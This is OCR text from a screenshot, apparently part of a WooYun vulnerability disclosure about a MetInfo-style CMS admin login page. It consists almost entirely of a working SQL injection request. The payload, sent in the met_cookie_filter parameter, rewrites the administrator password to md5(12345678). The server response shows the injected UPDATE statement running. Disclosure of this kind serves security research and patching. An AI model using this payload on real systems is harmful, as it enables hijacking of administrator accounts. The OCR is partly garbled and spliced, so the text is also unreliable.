 Raw Params Headers Hex
GET
/admin/login/login_check.php?met_cookie_filter[a]=a%27,
admin_pass=md5(12345678)+where+id=1;+%23-- HTTP/1.1
Host: test.duye.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
CNZZDATA1670348=cnzz_eid%3D2111410960-1439622015-http%2
53A%252F%252Ftest.duye.com%252F%26ntime%3D1439622015;
re_url=http%3A%2F%2Ftest.duye.com%2Fadmin%2Flogin%2Flog
in_check.php
Connection: keep-alive
Raw Headers Hex
16-Aug-2014 06:15:23 GMT; path=/; httponly
Set-Cookie: met_key=deleted; expires=Sat, 16-Aug-2014
06:15:23 GMT; path=/; httponly
Set-Cookie: appsynchronous=0; expires=Sun,
16-Aug-2015 05:15:24 GMT; httponly
Set-Cookie: upgraderemind=deleted; expires=Sat,
16-Aug-2014 06:15:23 GMT; path=/; httponly
Set-Cookie: langset=deleted; expires=Sat, 16-Aug-2014
06:15:23 GMT; path=/; httponly
Set-Cookie: appupdate=deleted; expires=Sat,
16-Aug-2014 06:15:23 GMT; path=/; httponly
Location: ../login/login.php
Content-Length: 785
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
update met_admin_table set
cookie='{"a":"a\\\\\\',admin_pass=md5(12345678) where
id=1;
#--","metinfo_admin_shortcut":[{"name":"lang_skinbases
et","url":"system\/basic.php?anyid=9&lang=cn","bigclas
s":"1","field":"s1001","type":"2","list_order":"10","p
type":"2","list_order":"0","protect":"1","hidden":"0"}
,{"name":"lang_unitytxt_75","url":"interface\/skin_edi
mptips","url":"interface\/info.php?anyid=24&lang=cn","
bigclass":"1","field":"s1101","type":"2","list_order":
"0","protect":"1'
www.wooyun.org